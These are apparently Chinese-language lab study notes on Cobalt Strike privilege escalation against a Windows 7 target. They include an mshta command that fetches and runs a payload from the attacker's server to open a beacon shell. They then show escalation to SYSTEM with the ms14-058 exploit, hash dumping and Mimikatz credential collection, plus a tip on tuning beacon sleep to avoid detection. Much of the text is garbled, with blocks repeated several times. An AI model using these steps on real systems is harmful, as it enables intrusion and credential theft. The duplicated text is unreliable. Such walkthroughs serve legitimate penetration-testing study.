|

CobaltStrike系列学习笔记——(二)提权

实验环境系统IP地址CobaltStrike(服务器/客户端)kali192.168.134.130靶机win7192.168.134.135

先来回顾上一节的内容  进入目录: root@kali:~# cd cobaltstrike3.14/ 启动服务器: root@kali:~/cobaltstrike3.14# ./teamserver 192.168.134.130 limbo 启动客户端: root@kali:~/cobaltstrike3.14# java -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Packages->HTML Application 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Web Drive-by->Host File 靶机使用cmd命令行执行如下命令: mshta http://192.168.134.130:80/download/file.ext 进入目录: root@kali:~# cd cobaltstrike3.14/ 启动服务器: root@kali:~/cobaltstrike3.14# ./teamserver 192.168.134.130 limbo 启动客户端: root@kali:~/cobaltstrike3.14# java -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Packages->HTML Application 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Web Drive-by->Host File 靶机使用cmd命令行执行如下命令: mshta http://192.168.134.130:80/download/file.ext

这里我们已经拿到shell,右键,点击Interact打开交互:



首先执行sleep 1,  然后再执行其他命令试试看,回显速度快多了。 然后再执行其他命令试试看,回显速度快多了。

在Cobalt Strike中它的心跳默认是60s,默认60s一次回传,这使得我们执行的命令响应很慢,为了提高实验效率,我们把间隔时间降低一点。但是在实战时应根据实战环境来调节,sleep时间太短会使得流量特征过于明显,容易暴露自己。

这里我们再了解一下其他几个选项:

Interact 打开beacon

Access

dumphashes 获取hash

Elevate 提权

GoldenTicket 生成黄金票据注入当前会话

MAketoken 凭证转换

RunMimikatz 运行Mimikatz

SpawnAs 用其他用户生成CobaltStrike侦听器

Explore

BrowserPivot 劫持目标浏览器进程

Desktop(VNC) 桌面交互

FileBrowser 文件浏览器

NetView 命令Net View

Portscan 端口扫描

Processlist 进程列表

Screenshot截图

Pivoting

SOCKSServer 代理服务

Listener 反向端口转发

DeployVPN 部署VPN

Spawn

新的通讯模式并生成会话

Session 会话管理

备注,删除,心跳时间,退出

对于以上选项有了基本的了解后,我们来试试获取hash:选中会话,右键->Access->Dump Hashes

可以看到权限不够,报错。 同样,右键->Access->Run Mimikatz也报错。 可以看到权限不够,报错。 同样,右键->Access->Run Mimikatz也报错。  使用CobaltStrike提权:右键->Access->Elevate 使用CobaltStrike提权:右键->Access->Elevate  选择exp,这里使用ms14-058 选择exp,这里使用ms14-058  点击Launch,成功后可以看到两个会话,一个是test,一个是SYSTEM,如下图所示: 点击Launch,成功后可以看到两个会话,一个是test,一个是SYSTEM,如下图所示:  此时在日志中可以也看到已经拿到system权限了: 此时在日志中可以也看到已经拿到system权限了:  现在我们再试试,选中新的session(SYSTEM): 获取hash:右键->Access->Dump Hashes 运行Mimikatz:运行右键->Access->Run Mimikatz 现在我们再试试,选中新的session(SYSTEM): 获取hash:右键->Access->Dump Hashes 运行Mimikatz:运行右键->Access->Run Mimikatz  点击View->Credentials 点击View->Credentials  可以看到所有已经获取的用户主机hash: 可以看到所有已经获取的用户主机hash:

|  进入目录: root@kali:~# cd cobaltstrike3.14/ 启动服务器: root@kali:~/cobaltstrike3.14# ./teamserver 192.168.134.130 limbo 启动客户端: root@kali:~/cobaltstrike3.14# java -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Packages->HTML Application 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Web Drive-by->Host File 靶机使用cmd命令行执行如下命令: mshta http://192.168.134.130:80/download/file.ext

进入目录: root@kali:~# cd cobaltstrike3.14/ 启动服务器: root@kali:~/cobaltstrike3.14# ./teamserver 192.168.134.130 limbo 启动客户端: root@kali:~/cobaltstrike3.14# java -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Packages->HTML Application 选择攻击的web驱动方式(这里采用主机文件的方式): Attacks->Web Drive-by->Host File 靶机使用cmd命令行执行如下命令: mshta http://192.168.134.130:80/download/file.ext 然后再执行其他命令试试看,回显速度快多了。

然后再执行其他命令试试看,回显速度快多了。

可以看到权限不够,报错。 同样,右键->Access->Run Mimikatz也报错。

可以看到权限不够,报错。 同样,右键->Access->Run Mimikatz也报错。  使用CobaltStrike提权:右键->Access->Elevate

使用CobaltStrike提权:右键->Access->Elevate  选择exp,这里使用ms14-058

选择exp,这里使用ms14-058  点击Launch,成功后可以看到两个会话,一个是test,一个是SYSTEM,如下图所示:

点击Launch,成功后可以看到两个会话,一个是test,一个是SYSTEM,如下图所示:  此时在日志中可以也看到已经拿到system权限了:

此时在日志中可以也看到已经拿到system权限了:  现在我们再试试,选中新的session(SYSTEM): 获取hash:右键->Access->Dump Hashes 运行Mimikatz:运行右键->Access->Run Mimikatz

现在我们再试试,选中新的session(SYSTEM): 获取hash:右键->Access->Dump Hashes 运行Mimikatz:运行右键->Access->Run Mimikatz  点击View->Credentials

点击View->Credentials  可以看到所有已经获取的用户主机hash:

可以看到所有已经获取的用户主机hash: